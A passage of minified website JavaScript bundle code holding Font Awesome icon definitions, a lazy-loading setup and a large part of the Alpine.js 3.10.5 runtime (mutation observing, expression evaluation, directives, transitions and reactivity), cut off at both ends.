192c0 87.4 117 243 168.3 307.2c12.3 15.3 35.1 15.3 47.4 0zM192 256c-35.3 0-64-28.7-64-64s28.7-64 64-64s64 28.7 64 64s-28.7 64-64 64z"]},Jt={prefix:"fas",iconName:"file",icon:[384,512,[128196,128459,61462],"f15b","M0 64C0 28.7 28.7 0 64 0H224V128c0 17.7 14.3 32 32 32H384V448c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V64zm384 64H256V0L384 128z"]},Zt={prefix:"fas",iconName:"chevron-down",icon:[512,512,[],"f078","M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"]},dn={prefix:"fas",iconName:"circle-user",icon:[512,512,[62142,"user-circle"],"f2bd","M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM512 256c0 141.4-114.6 256-256 256S0 397.4 0 256S114.6 0 256 0S512 114.6 512 256zM256 272c39.8 0 72-32.2 72-72s-32.2-72-72-72s-72 32.2-72 72s32.2 72 72 72z"]},yn={prefix:"fas",iconName:"plus",icon:[448,512,[10133,61543,"add"],"2b","M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z"]},wn={prefix:"fas",iconName:"xmark",icon:[320,512,[128473,10005,10006,10060,215,"close","multiply","remove","times"],"f00d","M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"]},_n={prefix:"fas",iconName:"chevron-left",icon:[384,512,[9001],"f053","M41.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.3 256 278.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"]},xn={prefix:"fas",iconName:"chevron-right",icon:[384,512,[9002],"f054","M342.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L274.7 256 105.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"]},Sn={prefix:"fas",iconName:"calendar",icon:[448,512,[128197,128198],"f133","M96 32V64H48C21.5 64 0 85.5 0 112v48H448V112c0-26.5-21.5-48-48-48H352V32c0-17.7-14.3-32-32-32s-32 14.3-32 32V64H160V32c0-17.7-14.3-32-32-32S96 14.3 96 32zM448 192H0V464c0 26.5 21.5 48 48 48H400c26.5 0 48-21.5 48-48V192z"]},kn={prefix:"fas",iconName:"check",icon:[512,512,[10003,10004],"f00c","M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"]};Ct.add(It,Sn,Ut,kn,$t,Nt,Mt,dn,Pt,Rt,Zt,_n,xn,Lt,At,Jt,Kt,Gt,Xt,Qt,Wt,Bt,yn,Dt,Ht,Ft,Ot,jt,Vt,qt,wn),ready((function(){Tt.i2svg(),Tt.watch()}));var Cn=r(732),Tn=new(r.n(Cn)())({elements_selector:".lazy"}),An=new MutationObserver((function(){Tn.update()}));"loading"!==document.readyState?An.observe(document.body,{childList:!0,subtree:!0}):document.addEventListener("DOMContentLoaded",(function(){An.observe(document.body,{childList:!0,subtree:!0})}));var On,Pn,Ln,Mn,jn=!1,In=!1,Nn=[];function scheduler(e){!function(e){Nn.includes(e)||Nn.push(e);In||jn||(jn=!0,queueMicrotask(flushJobs))}(e)}function dequeueJob(e){let t=Nn.indexOf(e);-1!==t&&Nn.splice(t,1)}function flushJobs(){jn=!1,In=!0;for(let e=0;e<Nn.length;e++)Nn[e]();Nn.length=0,In=!1}var zn=!0;function overrideEffect(e){Pn=e}var Dn=[],Rn=[],qn=[];function onElRemoved(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,Rn.push(t))}function cleanupAttributes(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach((([r,i])=>{(void 0===t||t.includes(r))&&(i.forEach((e=>e())),delete e._x_attributeCleanups[r])}))}var Fn=new MutationObserver(onMutate),Hn=!1;function startObservingMutations(){Fn.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),Hn=!0}function stopObservingMutations(){($n=$n.concat(Fn.takeRecords())).length&&!Bn&&(Bn=!0,queueMicrotask((()=>{onMutate($n),$n.length=0,Bn=!1}))),Fn.disconnect(),Hn=!1}var $n=[],Bn=!1;function mutateDom(e){if(!Hn)return e();stopObservingMutations();let t=e();return startObservingMutations(),t}var Vn=!1,Gn=[];function onMutate(e){if(Vn)return void(Gn=Gn.concat(e));let t=[],r=[],i=new Map,a=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&("childList"===e[o].type&&(e[o].addedNodes.forEach((e=>1===e.nodeType&&t.push(e))),e[o].removedNodes.forEach((e=>1===e.nodeType&&r.push(e)))),"attributes"===e[o].type)){let t=e[o].target,r=e[o].attributeName,s=e[o].oldValue,add2=()=>{i.has(t)||i.set(t,[]),i.get(t).push({name:r,value:t.getAttribute(r)})},remove=()=>{a.has(t)||a.set(t,[]),a.get(t).push(r)};t.hasAttribute(r)&&null===s?add2():t.hasAttribute(r)?(remove(),add2()):remove()}a.forEach(((e,t)=>{cleanupAttributes(t,e)})),i.forEach(((e,t)=>{Dn.forEach((r=>r(t,e)))}));for(let e of r)if(!t.includes(e)&&(Rn.forEach((t=>t(e))),e._x_cleanups))for(;e._x_cleanups.length;)e._x_cleanups.pop()();t.forEach((e=>{e._x_ignoreSelf=!0,e._x_ignore=!0}));for(let e of t)r.includes(e)||e.isConnected&&(delete e._x_ignoreSelf,delete e._x_ignore,qn.forEach((t=>t(e))),e._x_ignore=!0,e._x_ignoreSelf=!0);t.forEach((e=>{delete e._x_ignoreSelf,delete e._x_ignore})),t=null,r=null,i=null,a=null}function scope(e){return mergeProxies(closestDataStack(e))}function addScopeToNode(e,t,r){return e._x_dataStack=[t,...closestDataStack(r||e)],()=>{e._x_dataStack=e._x_dataStack.filter((e=>e!==t))}}function refreshScope(e,t){let r=e._x_dataStack[0];Object.entries(t).forEach((([e,t])=>{r[e]=t}))}function closestDataStack(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?closestDataStack(e.host):e.parentNode?closestDataStack(e.parentNode):[]}function mergeProxies(e){let t=new Proxy({},{ownKeys:()=>Array.from(new Set(e.flatMap((e=>Object.keys(e))))),has:(t,r)=>e.some((e=>e.hasOwnProperty(r))),get:(r,i)=>(e.find((e=>{if(e.hasOwnProperty(i)){let r=Object.getOwnPropertyDescriptor(e,i);if(r.get&&r.get._x_alreadyBound||r.set&&r.set._x_alreadyBound)return!0;if((r.get||r.set)&&r.enumerable){let a=r.get,o=r.set,s=r;a=a&&a.bind(t),o=o&&o.bind(t),a&&(a._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(e,i,{...s,get:a,set:o})}return!0}return!1}))||{})[i],set:(t,r,i)=>{let a=e.find((e=>e.hasOwnProperty(r)));return a?a[r]=i:e[e.length-1][r]=i,!0}});return t}function initInterceptors(e){let recurse=(t,r="")=>{Object.entries(Object.getOwnPropertyDescriptors(t)).forEach((([i,{value:a,enumerable:o}])=>{if(!1===o||void 0===a)return;let s=""===r?i:`${r}.${i}`;var u;"object"==typeof a&&null!==a&&a._x_interceptor?t[i]=a.initialize(e,s,i):"object"!=typeof(u=a)||Array.isArray(u)||null===u||a===t||a instanceof Element||recurse(a,s)}))};return recurse(e)}function interceptor(e,t=(()=>{})){let r={initialValue:void 0,_x_interceptor:!0,initialize(t,r,i){return e(this.initialValue,(()=>function(e,t){return t.split(".").reduce(((e,t)=>e[t]),e)}(t,r)),(e=>set(t,r,e)),r,i)}};return t(r),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=r.initialize.bind(r);r.initialize=(i,a,o)=>{let s=e.initialize(i,a,o);return r.initialValue=s,t(i,a,o)}}else r.initialValue=e;return r}}function set(e,t,r){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),set(e[t[0]],t.slice(1),r)}e[t[0]]=r}var Wn={};function magic(e,t){Wn[e]=t}function injectMagics(e,t){return Object.entries(Wn).forEach((([r,i])=>{Object.defineProperty(e,`$${r}`,{get(){let[e,r]=getElementBoundUtilities(t);return e={interceptor,...e},onElRemoved(t,r),i(t,e)},enumerable:!1})})),e}function tryCatch(e,t,r,...i){try{return r(...i)}catch(r){handleError(r,e,t)}}function handleError(e,t,r){Object.assign(e,{el:t,expression:r}),console.warn(`Alpine Expression Error: ${e.message}\n\n${r?'Expression: "'+r+'"\n\n':""}`,t),setTimeout((()=>{throw e}),0)}var Un=!0;function evaluate(e,t,r={}){let i;return evaluateLater(e,t)((e=>i=e),r),i}function evaluateLater(...e){return Yn(...e)}var Yn=normalEvaluator;function normalEvaluator(e,t){let r={};injectMagics(r,e);let i=[r,...closestDataStack(e)];if("function"==typeof t)return function(e,t){return(r=(()=>{}),{scope:i={},params:a=[]}={})=>{runIfTypeOfFunction(r,t.apply(mergeProxies([i,...e]),a))}}(i,t);let a=function(e,t,r){let i=function(e,t){if(Xn[e])return Xn[e];let r=Object.getPrototypeOf((async function(){})).constructor,i=/^[\n\s]*if.*\(.*\)/.test(e)||/^(let|const)\s/.test(e)?`(() => { ${e} })()`:e;let a=(()=>{try{return new r(["__self","scope"],`with (scope) { __self.result = ${i} }; __self.finished = true; return __self.result;`)}catch(r){return handleError(r,t,e),Promise.resolve()}})();return Xn[e]=a,a}(t,r);return(a=(()=>{}),{scope:o={},params:s=[]}={})=>{i.result=void 0,i.finished=!1;let u=mergeProxies([o,...e]);if("function"==typeof i){let e=i(i,u).catch((e=>handleError(e,r,t)));i.finished?(runIfTypeOfFunction(a,i.result,u,s,r),i.result=void 0):e.then((e=>{runIfTypeOfFunction(a,e,u,s,r)})).catch((e=>handleError(e,r,t))).finally((()=>i.result=void 0))}}}(i,t,e);return tryCatch.bind(null,e,t,a)}var Xn={};function runIfTypeOfFunction(e,t,r,i,a){if(Un&&"function"==typeof t){let o=t.apply(r,i);o instanceof Promise?o.then((t=>runIfTypeOfFunction(e,t,r,i))).catch((e=>handleError(e,a,t))):e(o)}else e(t)}var Kn="x-";function module_esm_prefix(e=""){return Kn+e}var Qn={};function directive(e,t){Qn[e]=t}function directives(e,t,r){if(t=Array.from(t),e._x_virtualDirectives){let r=Object.entries(e._x_virtualDirectives).map((([e,t])=>({name:e,value:t}))),i=attributesOnly(r);r=r.map((e=>i.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),t=t.concat(r)}let i={},a=t.map(toTransformedAttributes(((e,t)=>i[e]=t))).filter(outNonAlpineAttributes).map(function(e,t){return({name:r,value:i})=>{let a=r.match(alpineAttributeRegex()),o=r.match(/:([a-zA-Z0-9\-:]+)/),s=r.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],u=t||e[r]||r;return{type:a?a[1]:null,value:o?o[1]:null,modifiers:s.map((e=>e.replace(".",""))),expression:i,original:u}}}(i,r)).sort(byPriority);return a.map((t=>function(e,t){let noop=()=>{},r=Qn[t.type]||noop,[i,a]=getElementBoundUtilities(e);!function(e,t,r){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(r)}(e,t.original,a);let fullHandler=()=>{e._x_ignore||e._x_ignoreSelf||(r.inline&&r.inline(e,t,i),r=r.bind(r,e,t,i),Jn?Zn.get(er).push(r):r())};return fullHandler.runCleanups=a,fullHandler}(e,t)))}function attributesOnly(e){return Array.from(e).map(toTransformedAttributes()).filter((e=>!outNonAlpineAttributes(e)))}var Jn=!1,Zn=new Map,er=Symbol();function getElementBoundUtilities(e){let t=[],[r,i]=function(e){let cleanup2=()=>{};return[t=>{let r=Pn(t);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach((e=>e()))}),e._x_effects.add(r),cleanup2=()=>{void 0!==r&&(e._x_effects.delete(r),Ln(r))},r},()=>{cleanup2()}]}(e);t.push(i);return[{Alpine:mr,effect:r,cleanup:e=>t.push(e),evaluateLater:evaluateLater.bind(evaluateLater,e),evaluate:evaluate.bind(evaluate,e)},()=>t.forEach((e=>e()))]}var startingWith=(e,t)=>({name:r,value:i})=>(r.startsWith(e)&&(r=r.replace(e,t)),{name:r,value:i});function toTransformedAttributes(e=(()=>{})){return({name:t,value:r})=>{let{name:i,value:a}=tr.reduce(((e,t)=>t(e)),{name:t,value:r});return i!==t&&e(i,t),{name:i,value:a}}}var tr=[];function mapAttributes(e){tr.push(e)}function outNonAlpineAttributes({name:e}){return alpineAttributeRegex().test(e)}var alpineAttributeRegex=()=>new RegExp(`^${Kn}([^:^.]+)\\b`);var nr="DEFAULT",rr=["ignore","ref","data","id","radio","tabs","switch","disclosure","menu","listbox","list","item","combobox","bind","init","for","mask","model","modelable","transition","show","if",nr,"teleport"];function byPriority(e,t){let r=-1===rr.indexOf(e.type)?nr:e.type,i=-1===rr.indexOf(t.type)?nr:t.type;return rr.indexOf(r)-rr.indexOf(i)}function dispatch(e,t,r={}){e.dispatchEvent(new CustomEvent(t,{detail:r,bubbles:!0,composed:!0,cancelable:!0}))}var ir=[],ar=!1;function module_esm_nextTick(e=(()=>{})){return queueMicrotask((()=>{ar||setTimeout((()=>{releaseNextTicks()}))})),new Promise((t=>{ir.push((()=>{e(),t()}))}))}function releaseNextTicks(){for(ar=!1;ir.length;)ir.shift()()}function walk(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach((e=>walk(e,t)));let r=!1;if(t(e,(()=>r=!0)),r)return;let i=e.firstElementChild;for(;i;)walk(i,t),i=i.nextElementSibling}function warn(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var or=[],sr=[];function rootSelectors(){return or.map((e=>e()))}function allSelectors(){return or.concat(sr).map((e=>e()))}function addRootSelector(e){or.push(e)}function addInitSelector(e){sr.push(e)}function closestRoot(e,t=!1){return findClosest(e,(e=>{if((t?allSelectors():rootSelectors()).some((t=>e.matches(t))))return!0}))}function findClosest(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentElement)return findClosest(e.parentElement,t)}}function initTree(e,t=walk){!function(e){Jn=!0;let t=Symbol();er=t,Zn.set(t,[]);let flushHandlers=()=>{for(;Zn.get(t).length;)Zn.get(t).shift()();Zn.delete(t)};e(flushHandlers),Jn=!1,flushHandlers()}((()=>{t(e,((e,t)=>{directives(e,e.attributes).forEach((e=>e())),e._x_ignore&&t()}))}))}function setClasses(e,t){return Array.isArray(t)?setClassesFromString(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let split=e=>e.split(" ").filter(Boolean),r=Object.entries(t).flatMap((([e,t])=>!!t&&split(e))).filter(Boolean),i=Object.entries(t).flatMap((([e,t])=>!t&&split(e))).filter(Boolean),a=[],o=[];return i.forEach((t=>{e.classList.contains(t)&&(e.classList.remove(t),o.push(t))})),r.forEach((t=>{e.classList.contains(t)||(e.classList.add(t),a.push(t))})),()=>{o.forEach((t=>e.classList.add(t))),a.forEach((t=>e.classList.remove(t)))}}(e,t):"function"==typeof t?setClasses(e,t()):setClassesFromString(e,t)}function setClassesFromString(e,t){return t=!0===t?t="":t||"",(t=>(e.classList.add(...t),()=>{e.classList.remove(...t)}))(t.split(" ").filter((t=>!e.classList.contains(t))).filter(Boolean))}function setStyles(e,t){return"object"==typeof t&&null!==t?function(e,t){let r={};return Object.entries(t).forEach((([t,i])=>{r[t]=e.style[t],t.startsWith("--")||(t=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),e.style.setProperty(t,i)})),setTimeout((()=>{0===e.style.length&&e.removeAttribute("style")})),()=>{setStyles(e,r)}}(e,t):function(e,t){let r=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",r||"")}}(e,t)}function once(e,t=(()=>{})){let r=!1;return function(){r?t.apply(this,arguments):(r=!0,e.apply(this,arguments))}}function registerTransitionObject(e,t,r={}){e._x_transition||(e._x_transition={enter:{during:r,start:r,end:r},leave:{during:r,start:r,end:r},in(r=(()=>{}),i=(()=>{})){transition(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},r,i)},out(r=(()=>{}),i=(()=>{})){transition(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},r,i)}})}function closestHide(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:closestHide(t)}function transition(e,t,{during:r,start:i,end:a}={},o=(()=>{}),s=(()=>{})){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(r).length&&0===Object.keys(i).length&&0===Object.keys(a).length)return o(),void s();let u,d,f;!function(e,t){let r,i,a,o=once((()=>{mutateDom((()=>{r=!0,i||t.before(),a||(t.end(),releaseNextTicks()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning}))}));e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:once((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},mutateDom((()=>{t.start(),t.during()})),ar=!0,requestAnimationFrame((()=>{if(r)return;let o=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),s=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),mutateDom((()=>{t.before()})),i=!0,requestAnimationFrame((()=>{r||(mutateDom((()=>{t.end()})),releaseNextTicks(),setTimeout(e._x_transitioning.finish,o+s),a=!0)}))}))}(e,{start(){u=t(e,i)},during(){d=t(e,r)},before:o,end(){u(),f=t(e,a)},after:s,cleanup(){d(),f()}})}function modifierValue(e,t,r){if(-1===e.indexOf(t))return r;const i=e[e.indexOf(t)+1];if(!i)return r;if("scale"===t&&isNaN(i))return r;if("duration"===t){let e=i.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[i,e[e.indexOf(t)+2]].join(" "):i}directive("transition",((e,{value:t,modifiers:r,expression:i},{evaluate:a})=>{"function"==typeof i&&(i=a(i)),i?function(e,t,r){registerTransitionObject(e,setClasses,"");let i={enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}};i[r](t)}(e,i,t):function(e,t,r){registerTransitionObject(e,setStyles);let i=!t.includes("in")&&!t.includes("out")&&!r,a=i||t.includes("in")||["enter"].includes(r),o=i||t.includes("out")||["leave"].includes(r);t.includes("in")&&!i&&(t=t.filter(((e,r)=>r<t.indexOf("out"))));t.includes("out")&&!i&&(t=t.filter(((e,r)=>r>t.indexOf("out"))));let s=!t.includes("opacity")&&!t.includes("scale"),u=s||t.includes("opacity"),d=s||t.includes("scale"),f=u?0:1,p=d?modifierValue(t,"scale",95)/100:1,m=modifierValue(t,"delay",0),h=modifierValue(t,"origin","center"),v="opacity, transform",g=modifierValue(t,"duration",150)/1e3,b=modifierValue(t,"duration",75)/1e3,_="cubic-bezier(0.4, 0.0, 0.2, 1)";a&&(e._x_transition.enter.during={transformOrigin:h,transitionDelay:m,transitionProperty:v,transitionDuration:`${g}s`,transitionTimingFunction:_},e._x_transition.enter.start={opacity:f,transform:`scale(${p})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"});o&&(e._x_transition.leave.during={transformOrigin:h,transitionDelay:m,transitionProperty:v,transitionDuration:`${b}s`,transitionTimingFunction:_},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:f,transform:`scale(${p})`})}(e,r,t)})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,r,i){const a="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let clickAwayCompatibleShow=()=>a(r);t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(r):clickAwayCompatibleShow():e._x_transition?e._x_transition.in(r):clickAwayCompatibleShow():(e._x_hidePromise=e._x_transition?new Promise(((t,r)=>{e._x_transition.out((()=>{}),(()=>t(i))),e._x_transitioning.beforeCancel((()=>r({isFromCancelledTransition:!0})))})):Promise.resolve(i),queueMicrotask((()=>{let t=closestHide(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):a((()=>{let hideAfterChildren=e=>{let t=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(hideAfterChildren)]).then((([e])=>e()));return delete e._x_hidePromise,delete e._x_hideChildren,t};hideAfterChildren(e).catch((e=>{if(!e.isFromCancelledTransition)throw e}))}))})))};var lr=!1;function skipDuringClone(e,t=(()=>{})){return(...r)=>lr?t(...r):e(...r)}function bind(e,t,r,i=[]){switch(e._x_bindings||(e._x_bindings=On({})),e._x_bindings[t]=r,t=i.includes("camel")?t.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase())):t){case"value":!function(e,t){if("radio"===e.type)void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked=checkedAttrLooseCompare(e.value,t));else if("checkbox"===e.type)Number.isInteger(t)?e.value=t:Number.isInteger(t)||Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some((t=>checkedAttrLooseCompare(t,e.value))):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const r=[].concat(t).map((e=>e+""));Array.from(e.options).forEach((e=>{e.selected=r.includes(e.value)}))}(e,t);else{if(e.value===t)return;e.value=t}}(e,r);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles();e._x_undoAddedStyles=setStyles(e,t)}(e,r);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses();e._x_undoAddedClasses=setClasses(e,t)}(e,r);break;default:!function(e,t,r){[null,void 0,!1].includes(r)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(isBooleanAttr(t)&&(r=t),function(e,t,r){e.getAttribute(t)!=r&&e.setAttribute(t,r)}(e,t,r))}(e,t,r)}}function checkedAttrLooseCompare(e,t){return e==t}function isBooleanAttr(e){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(e)}function debounce(e,t){var r;return function(){var i=this,a=arguments,later=function(){r=null,e.apply(i,a)};clearTimeout(r),r=setTimeout(later,t)}}function throttle(e,t){let r;return function(){let i=this,a=arguments;r||(e.apply(i,a),r=!0,setTimeout((()=>r=!1),t))}}var cr={},ur=!1;var dr={};function applyBindingsObject(e,t,r){let i=[];for(;i.length;)i.pop()();let a=Object.entries(t).map((([e,t])=>({name:e,value:t}))),o=attributesOnly(a);a=a.map((e=>o.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),directives(e,a,r).map((e=>{i.push(e.runCleanups),e()}))}var fr={};var pr={get reactive(){return On},get release(){return Ln},get effect(){return Pn},get raw(){return Mn},version:"3.10.5",flushAndStopDeferringMutations:function(){Vn=!1,onMutate(Gn),Gn=[]},dontAutoEvaluateFunctions:function(e){let t=Un;Un=!1,e(),Un=t},disableEffectScheduling:function(e){zn=!1,e(),zn=!0},setReactivityEngine:function(e){On=e.reactive,Ln=e.release,Pn=t=>e.effect(t,{scheduler:e=>{zn?scheduler(e):e()}}),Mn=e.raw},closestDataStack,skipDuringClone,addRootSelector,addInitSelector,addScopeToNode,deferMutations:function(){Vn=!0},mapAttributes,evaluateLater,setEvaluator:function(e){Yn=e},mergeProxies,findClosest,closestRoot,interceptor,transition,setStyles,mutateDom,directive,throttle,debounce,evaluate,initTree,nextTick:module_esm_nextTick,prefixed:module_esm_prefix,prefix:function(e){Kn=e},plugin:function(e){e(mr)},magic,store:function(e,t){if(ur||(cr=On(cr),ur=!0),void 0===t)return cr[e];cr[e]=t,"object"==typeof t&&null!==t&&t.hasOwnProperty("init")&&"function"==typeof t.init&&cr[e].init(),initInterceptors(cr[e])},start:function(){var e;document.body||warn("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),dispatch(document,"alpine:init"),dispatch(document,"alpine:initializing"),startObservingMutations(),e=e=>initTree(e,walk),qn.push(e),onElRemoved((e=>function(e){walk(e,(e=>cleanupAttributes(e)))}(e))),function(e){Dn.push(e)}(((e,t)=>{directives(e,t).forEach((e=>e()))})),Array.from(document.querySelectorAll(allSelectors())).filter((e=>!closestRoot(e.parentElement,!0))).forEach((e=>{initTree(e)})),dispatch(document,"alpine:initialized")},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),lr=!0,function(e){let t=Pn;overrideEffect(((e,r)=>{let i=t(e);return Ln(i),()=>{}})),e(),overrideEffect(t)}((()=>{!function(e){let t=!1;initTree(e,((e,r)=>{walk(e,((e,i)=>{if(t&&function(e){return rootSelectors().some((t=>e.matches(t)))}(e))return i();t=!0,r(e,i)}))}))}(t)})),lr=!1},bound:function(e,t,r){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];let i=e.getAttribute(t);return null===i?"function"==typeof r?r():r:""===i||(isBooleanAttr(t)?!![t,"true"].includes(i):i)},$data:scope,data:function(e,t){fr[e]=t},bind:function(e,t){let r="function"!=typeof t?()=>t:t;e instanceof Element?applyBindingsObject(e,r()):dr[e]=r}},mr=pr;function makeMap(e,t){const r=Object.create(null),i=e.split(",");for(let e=0;e<i.length;e++)r[i[e]]=!0;return t?e=>!!r[e.toLowerCase()]:e=>!!r[e]}var hr,vr=Object.freeze({}),gr=(Object.freeze([]),Object.assign),br=Object.prototype.hasOwnProperty,hasOwn=(e,t)=>br.call(e,t),yr=Array.isArray,isMap=e=>"[object Map]"===toTypeString(e),isSymbol=e=>"symbol"==typeof e,isObject=e=>null!==e&&"object"==typeof e,wr=Object.prototype.toString,toTypeString=e=>wr.call(e),toRawType=e=>toTypeString(e).slice(8,-1),isIntegerKey=e=>"string"==typeof e&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,cacheStringFunction=e=>{const t=Object.create(null);return r=>t[r]||(t[r]=e(r))},_r=/-(\w)/g,xr=(cacheStringFunction((e=>e.replace(_r,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),Sr=(cacheStringFunction((e=>e.replace(xr,"-$1").toLowerCase())),cacheStringFunction((e=>e.charAt(0).toUpperCase()+e.slice(1)))),Er=(cacheStringFunction((e=>e?`on${Sr(e)}`:"")),(e,t)=>e!==t&&(e==e||t==t)),kr=new WeakMap,Cr=[],Tr=Symbol("iterate"),Ar=Symbol("Map key iterate");var Or=0;function cleanup(e){const{deps:t}=e;if(t.length){for(let r=0;r<t.length;r++)t[r].delete(e);t.length=0}}var Pr=!0,Lr=[];function resetTracking(){const e=Lr.pop();Pr=void 0===e||e}function track(e,t,r){if(!Pr||void 0===hr)return;let i=kr.get(e);i||kr.set(e,i=new Map);let a=i.get(r);a||i.set(r,a=new Set),a.has(hr)||(a.add(hr),hr.deps.push(a),hr.options.onTrack&&hr.options.onTrack({effect:hr,target:e,type:t,key:r}))}function trigger(e,t,r,i,a,o){const s=kr.get(e);if(!s)return;const u=new Set,add2=e=>{e&&e.forEach((e=>{(e!==hr||e.allowRecurse)&&u.add(e)}))};if("clear"===t)s.forEach(add2);else if("length"===r&&yr(e))s.forEach(((e,t)=>{("length"===t||t>=i)&&add2(e)}));else switch(void 0!==r&&add2(s.get(r)),t){case"add":yr(e)?isIntegerKey(r)&&add2(s.get("length")):(add2(s.get(Tr)),isMap(e)&&add2(s.get(Ar)));break;case"delete":yr(e)||(add2(s.get(Tr)),isMap(e)&&add2(s.get(Ar)));break;case"set":isMap(e)&&add2(s.get(Tr))}u.forEach((s=>{s.options.onTrigger&&s.options.onTrigger({effect:s,target:e,key:r,type:t,newValue:i,oldValue:a,oldTarget:o}),s.options.scheduler?s.options.scheduler(s):s()}))}var Mr=makeMap("__proto__,__v_isRef,__isVue"),jr=new 